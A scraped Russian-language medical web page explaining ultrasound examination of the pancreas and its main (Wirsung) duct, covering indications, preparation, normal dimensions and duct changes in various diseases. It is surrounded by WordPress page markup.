<p>Основная функция протока заключается в транспортировке панкреатического секрета, принимающего участия в процессе пищеварения, в желудочно-кишечный тракт. Патологии данной части органа говорят о различных заболеваниях, связанных с работой поджелудочной железы, а также являются важным критерием при проведении ультразвуковой диагностики.</p>
<h2>Показания к УЗИ поджелудочной железы</h2>
<p>В число показаний к проведению ультразвукового исследования поджелудочной железы входят:</p>
<ul>
<li>боли, локализующиеся в левом подреберье или отдающие в данную область, которые продолжаются несколько недель;</li>
<li>неприятные ощущения, тяжесть или изжога, возникающие даже после приема незначительного количества пищи;</li>
<li>появление желтого оттенка кожи и слизистых оболочек;</li>
<li>дисфункция пищеварительной системы, сопровождающаяся запорами или поносами.</li>
</ul>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>УЗИ поджелудочной железы</p>
<p>При появлении какого-либо из вышеперечисленных симптомов больному необходима комплексная диагностика всех органов, принимающих участие в процессе пищеварения, в том числе поджелудочной железы.</p>
<blockquote>
<p><em><strong>Важно!</strong> Работа поджелудочной железы тесно связана с деятельностью печени, поэтому при любых неприятных ощущениях в области печени необходимо проверить и поджелудочную железу.</em></p>
</blockquote>
<h2>Подготовка к ультразвуковому исследованию поджелудочной железы</h2>
<p>Как правило, ультразвуковое исследование не требует от пациента специальной подготовки, но поджелудочная железа анатомически расположена рядом полыми органами (желудок, кишечник), поэтому результаты диагностики может исказить попавший оттуда воздух. Чтобы неточности при проведении УЗИ поджелудочной, больной должен правильно подготовиться к процедуре.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Так выглядит воспаленная поджелудочная железа</p>
<p>Исследование лучше всего проводить в утренние часы – в данное время показатели будут наиболее информативными. В течение 12 часов до проведения диагностики рекомендуется отказаться от приема пищи, а за несколько дней исключить употребление газированных напитков, сдобы, свежего хлеба, бобовых культур и других продуктов, которые способны вызвать газообразование. Если проводить УЗИ без предварительной подготовки, точность результатов может снизиться на 40%.</p>
<h2>УЗИ поджелудочной: нормы и патологии</h2>
<p>При проведении УЗИ врач исследует поджелудочную специальным датчиком, а на экране появляется изображение, по которому можно судить о ее состоянии. Существует несколько показателей, позволяющих определить нормы и патологии в строении органа.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Вирсунгов проток на УЗИ</p>
<ol>
<li>У здорового человека тело поджелудочной железы имеет однородную структуру (допускаются незначительные включения размером не более 3-х мм), четкие и ровные контуры, располагается в центре относительно позвоночного столба точно под желудком.</li>
<li>Яркость и интенсивность картинки на мониторе зависит от эхогенности органа, то есть способности его тканей отражать звуковые волны – в норме эхогенность поджелудочной такая же, как у селезенки и печени.</li>
<li>Орган на УЗИ должен хорошо визуализироваться – так, чтобы врач смог определить размеры всех его частей. Ширина тела при отсутствии патологий составляет 21-25 мм, головки – 32-35 мм, хвоста – 30-35 мм.</li>
</ol>
<p>Для оценки крупных сосудов, которые находятся рядом с поджелудочной железой и снабжают ее кровью, дополнительно проводится дуплексное сканирование органа. Расшифровка результатов диагностики проводится с учетом всех показателей и осуществляется исключительно лечащим врачом.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Анатомическая вариабельность вирсунгова протока</p>
<p>При панкреатите, опухолевых процессах и других заболеваниях поджелудочной железы контуры органа становятся размытыми, неравномерными, он увеличивается в размерах, а эхогенность значительно повышается или, наоборот, снижается. Иногда изменения наблюдаются во всем органе, а иногда – в отдельных его сегментах.</p>
<blockquote>
<p><em><strong>Для справки!</strong> Размеры поджелудочной железы во многом зависят от индивидуальных особенностей организма, и могут значительно отличаться у разных людей. При постановке диагноза, как правило, учитываются верхние границы нормы, но при отсутствии серьезных изменений в структуре тканей и биохимических анализах крови их превышение не говорит о наличии патологий.</em></p>
</blockquote>
<h3>Видео — Анатомия поджелудочной железы</h3>
<p><iframe loading="lazy"  data-rocket-lazyload="fitvidscompatible" data-lazy- data-src="about:blank" class="lazyload" src="[data-uri]"><noscript><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://youtube.com/embed/CUalAcQxdsg"></noscript></iframe><noscript><iframe  data-src="https://youtube.com/embed/CUalAcQxdsg" class="lazyload" src="[data-uri]"><noscript><iframe src="https://youtube.com/embed/CUalAcQxdsg"></noscript></iframe></noscript></p>
<h2>Вирсунгов проток на УЗИ</h2>
<p>Изменения Вирсунгова протока – один из наиболее информативных диагностических критериев при определении заболеваний поджелудочной. В норме он хорошо визуализируется на мониторе, имеет ширину около 2-х мм и ровную форму, которая зависит от особенностей организма.</p>
<p>Следует отметить, что фраза «Вирсунгов проток не визуализируется» в протоколе УЗИ далеко не всегда говорит о патологиях работы поджелудочной железы – иногда это может происходить из-за характерного строения органа и его глубокого расположения в теле человека. Согласно медицинской статистике, четко визуализировать Вирсунгов проток удается только в 56-80% случаев – у остальных людей это невозможно. А вот изменения контуров канала, его расширение или сужение говорит о наличии заболеваний, требующих немедленного лечения.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Проведение УЗИ поджелудочной железы</p>
<table >
<thead>
<tr >
<th >Заболевание</th>
<th >Изменения Вирсунгова протока</th>
</tr>
</th>
<tbody >
<tr >
<td >Панкреатит</td>
<td >Расширение канала по всей его длине или на некоторых участках, утолщение стенок, неровные контуры, наличие кальцификатов</td>
</tr>
<tr >
<td >Кистоз</td>
<td >Появление участков расширения и сужения, наличие кист и кальцификатов</td>
</tr>
<tr >
<td >Лямблиоз</td>
<td >Утолщение стенок канала</td>
</tr>
<tr >
<td >Опухолевые заболевания</td>
<td >Закупорка протока или его сужение в одном месте</td>
</tr>
<tr >
<td >Муковисцидоз</td>
<td >Множественные участки сужений, закупорка в области головки органа, образование камней</td>
</tr>
</tbody>
</table>
<p>Иногда функции панкреатического протока нарушаются вследствие врожденных аномалий его строения – раздвоение, расщепление и т.д.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Опухоль поджелудочной железы</p>
<blockquote>
<p><em><strong>Важно!</strong> Если визуализировать Вирсунгов проток на УЗИ невозможно, а оценить его состояние и работу необходимо для постановки точного диагноза, больным назначают дополнительные методы исследования – эндоскопическую ретроградную панкреатохолангиографию, сонографию, компьютерную томографию.</em></p>
</blockquote>
<p>Состояние Вирсунгова протока – один из наиболее эффективных диагностических критериев, который позволяет выявить нарушения в работе поджелудочной железы. При любых изменениях данной части органа больному требуется комплексная диагностика и грамотно назначенное лечение, иначе дисфункция пищеварительной системы может привести к серьезным последствиям. Как образуется желчь читайте у нас на сайте.</p>
<div class="flat_pm_end"></div>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sansara58.ru/drugoe/preparaty-soderzhashhie-nikotinovuju-kislotu.html" target="_blank" class="ucd2911ea21090ec2bf377f400c514ec4"><!-- INLINE RELATED POSTS 1/3 //--><style> .ucd2911ea21090ec2bf377f400c514ec4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ucd2911ea21090ec2bf377f400c514ec4:active, .ucd2911ea21090ec2bf377f400c514ec4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ucd2911ea21090ec2bf377f400c514ec4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ucd2911ea21090ec2bf377f400c514ec4 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ucd2911ea21090ec2bf377f400c514ec4 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ucd2911ea21090ec2bf377f400c514ec4:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Препараты содержащие никотиновую кислоту</span></div></a></div>							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-5220" class="post-ratings"  data-nonce="60be381f93"><img loading="lazy" id="rating_5220_1" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 звезда" title="1 звезда" onmouseover="current_rating(5220, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_5220_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(5220, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5220_1" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(5220, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_5220_2" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 звезды" title="2 звезды" onmouseover="current_rating(5220, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_5220_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(5220, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5220_2" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(5220, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_5220_3" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 звезды" title="3 звезды" onmouseover="current_rating(5220, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_5220_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(5220, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5220_3" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(5220, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_5220_4" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 звезды" title="4 звезды" onmouseover="current_rating(5220, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_5220_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(5220, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5220_4" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(5220, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_5220_5" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 звезд" title="5 звезд" onmouseover="current_rating(5220, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_5220_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(5220, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5220_5" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(5220, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript></div><div id="post-ratings-5220-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img  width="16" height="16"  data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript></noscript> Загрузка...</div>								</div>							<div class="post-share">
								Сохранить себе в:

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1856126" data-mode="share" data-background-color="#ffffff" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.ok.tm.vb.ps." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="5" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
							</div>
						</div>

												<meta itemprop="headline" content="Вирсунгов проток норма">
						
												<meta itemprop="author" content="nikbazulin">

						<meta itemprop="datePublished" content="2020-05-28">
						<meta itemprop="dateModified" content="2020-05-28">
						<a itemprop="url" href="https://sansara58.ru/drugoe/virsungov-protok-norma-2.html" style="display:none">Вирсунгов проток норма</a>
						<a itemprop="mainEntityOfPage" href="https://sansara58.ru/drugoe/virsungov-protok-norma-2.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img loading="lazy" itemprop="url" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Вирсунгов проток норма" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/a0/c08566715bf6ea0_320x200.jpg"><noscript><img itemprop="url"  alt="Вирсунгов проток норма" data-src="https://sansara58.ru/wp-content/cache/thumb/a0/c08566715bf6ea0_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sansara58.ru/wp-content/cache/thumb/a0/c08566715bf6ea0_320x200.jpg" alt="Вирсунгов проток норма"></noscript></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Медицинский портал">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img loading="lazy" itemprop="url" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Медицинский портал" data-lazy-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png"><noscript><img itemprop="url"  alt="Медицинский портал" data-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" alt="Медицинский портал"></noscript></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Повышение адреналина в крови" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/16/61f23438aa3a616_150x95.gif"><noscript><img  width="150" height="95" alt="Повышение адреналина в крови"  data-src="https://sansara58.ru/wp-content/cache/thumb/16/61f23438aa3a616_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/16/61f23438aa3a616_150x95.gif" width="150" height="95" alt="Повышение адреналина в крови" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/povyshenie-adrenalina-v-krovi.html">Повышение адреналина в крови</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Лучшее лекарство для печени и поджелудочной" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/72/e7c8681dbd5a272_150x95.jpg"><noscript><img  width="150" height="95" alt="Лучшее лекарство для печени и поджелудочной"  data-src="https://sansara58.ru/wp-content/cache/thumb/72/e7c8681dbd5a272_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/72/e7c8681dbd5a272_150x95.jpg" width="150" height="95" alt="Лучшее лекарство для печени и поджелудочной" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/luchshee-lekarstvo-dlja-pecheni-i-podzheludochnoj-2.html">Лучшее лекарство для печени и поджелудочной</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Как долго можно пить панкреатин" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/61/09dc0807bbcdd61_150x95.jpg"><noscript><img  width="150" height="95" alt="Как долго можно пить панкреатин"  data-src="https://sansara58.ru/wp-content/cache/thumb/61/09dc0807bbcdd61_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/61/09dc0807bbcdd61_150x95.jpg" width="150" height="95" alt="Как долго можно пить панкреатин" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/kak-dolgo-mozhno-pit-pankreatin-2.html">Как долго можно пить панкреатин</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Панкреатин 250 мг" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/77/a2984e2cb0cb977_150x95.gif"><noscript><img  width="150" height="95" alt="Панкреатин 250 мг"  data-src="https://sansara58.ru/wp-content/cache/thumb/77/a2984e2cb0cb977_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/77/a2984e2cb0cb977_150x95.gif" width="150" height="95" alt="Панкреатин 250 мг" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/pankreatin-250-mg.html">Панкреатин 250 мг</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Сухой бисквит диетический рецепт" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/6d/a8b655974ed6e6d_150x95.jpg"><noscript><img  width="150" height="95" alt="Сухой бисквит диетический рецепт"  data-src="https://sansara58.ru/wp-content/cache/thumb/6d/a8b655974ed6e6d_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/6d/a8b655974ed6e6d_150x95.jpg" width="150" height="95" alt="Сухой бисквит диетический рецепт" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/suhoj-biskvit-dieticheskij-recept-2.html">Сухой бисквит диетический рецепт</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Диетические блюда к праздничному столу" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/54/96d2502c1160854_150x95.jpeg"><noscript><img  width="150" height="95" alt="Диетические блюда к праздничному столу"  data-src="https://sansara58.ru/wp-content/cache/thumb/54/96d2502c1160854_150x95.jpeg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/54/96d2502c1160854_150x95.jpeg" width="150" height="95" alt="Диетические блюда к праздничному столу" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/dieticheskie-bljuda-k-prazdnichnomu-stolu-2.html">Диетические блюда к праздничному столу</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Билиарная патология что это" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/52/6805e5fec57a652_150x95.png"><noscript><img  width="150" height="95" alt="Билиарная патология что это"  data-src="https://sansara58.ru/wp-content/cache/thumb/52/6805e5fec57a652_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/52/6805e5fec57a652_150x95.png" width="150" height="95" alt="Билиарная патология что это" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/biliarnaja-patologija-chto-jeto-2.html">Билиарная патология что это</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Аторис как долго принимать" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/a2/a3694e59e7728a2_150x95.jpg"><noscript><img  width="150" height="95" alt="Аторис как долго принимать"  data-src="https://sansara58.ru/wp-content/cache/thumb/a2/a3694e59e7728a2_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/a2/a3694e59e7728a2_150x95.jpg" width="150" height="95" alt="Аторис как долго принимать" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/atoris-kak-dolgo-prinimat-2.html">Аторис как долго принимать</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Лактулоза где содержится" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/fc/d4a2e47ca26b7fc_150x95.jpg"><noscript><img  width="150" height="95" alt="Лактулоза где содержится"  data-src="https://sansara58.ru/wp-content/cache/thumb/fc/d4a2e47ca26b7fc_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/fc/d4a2e47ca26b7fc_150x95.jpg" width="150" height="95" alt="Лактулоза где содержится" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/laktuloza-gde-soderzhitsja.html">Лактулоза где содержится</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Чем отличается артериальная гипертензия от гипертонической болезни" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/39/560f111ed59d039_150x95.jpg"><noscript><img  width="150" height="95" alt="Чем отличается артериальная гипертензия от гипертонической болезни"  data-src="https://sansara58.ru/wp-content/cache/thumb/39/560f111ed59d039_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/39/560f111ed59d039_150x95.jpg" width="150" height="95" alt="Чем отличается артериальная гипертензия от гипертонической болезни" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/chem-otlichaetsja-arterialnaja-gipertenzija-ot-gipertonicheskoj-bolezni-2.html">Чем отличается артериальная гипертензия от гипертонической болезни</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Сахарний діабет 2 типу" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/2d/d988c7555beee2d_150x95.jpg"><noscript><img  width="150" height="95" alt="Сахарний діабет 2 типу"  data-src="https://sansara58.ru/wp-content/cache/thumb/2d/d988c7555beee2d_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/2d/d988c7555beee2d_150x95.jpg" width="150" height="95" alt="Сахарний діабет 2 типу" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/saharnij-diabet-2-tipu-2.html">Сахарний діабет 2 типу</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Гипертонический криз последствия и реабилитация" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/30/13e8807fc5e7230_150x95.jpg"><noscript><img  width="150" height="95" alt="Гипертонический криз последствия и реабилитация"  data-src="https://sansara58.ru/wp-content/cache/thumb/30/13e8807fc5e7230_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/30/13e8807fc5e7230_150x95.jpg" width="150" height="95" alt="Гипертонический криз последствия и реабилитация" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/gipertonicheskij-kriz-posledstvija-i-reabilitacija.html">Гипертонический криз последствия и реабилитация</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
